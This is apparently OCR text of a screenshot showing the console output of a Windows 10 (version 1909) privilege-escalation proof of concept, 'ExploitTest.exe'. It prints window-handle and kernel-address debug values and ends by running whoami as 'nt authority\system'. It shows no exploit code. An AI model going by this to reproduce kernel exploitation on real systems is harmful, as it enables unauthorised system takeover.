 C:\Windows\System32\cmd.exe - ExploitTest.exe whoami
BaseAddress:000001A8CC649000 RegionSize=:0000000000004000
Hwnd:000e02f0 qwfirstEntryDesktop=000001A8CC649AE0
BaseAddress:000001A8CC649000
Hwnd:000502ec qwfirstEntryDes
BaseAddress:000001A8CC649000
Min BaseAddress:000001A8CC64900
firstEntryDesktop_Max:000001A80
firstEntryDesktop_Min:000001A80
MagciHwnd==00000000000602EC
MagciHwnd pExtraBytes Before Nt
MagciHwnd pExtraBytes After NtU
realMagicHwnd=00000000000602EC
hwndMagicWNDk:000001A8CC64B270
MagciHwnd pExtraBytes After Cre
dwRet=000000000002F7F0
tagWndMin_offset_0x128=00000000
g_qwExpLoit=FFFFF6C280825820
qwFrist read=FFFFF6C28606A690
qwSecond read=FFFFAA845B1550D0
qwSecond read=FFFFF6C281200000
qwFourth read=FFFFF6C282EF5430
qwFifth read=FFFFAA845D421080
qwSixth read=FFFFAA845CC9F080
[*] Trying to execute whoami as
[+] ProcessCreated with pid 226
==============================
nt authority\system
请按任意键继续. . .
关于“Windows”
Windows 10
Microsoft Windows
版本 1909 (OS 内部版本 18363.592)
© 2019 Microsoft Corporation。保留所有权利。
Windows 10 专业版 操作系统及其用户界面受美国和其他国家/地区的商标法和
其他待颁布或已颁布的知识产权法保护。
根据 Microsoft 软件许可条款，许可如下用户使用本产品:
Windows 用户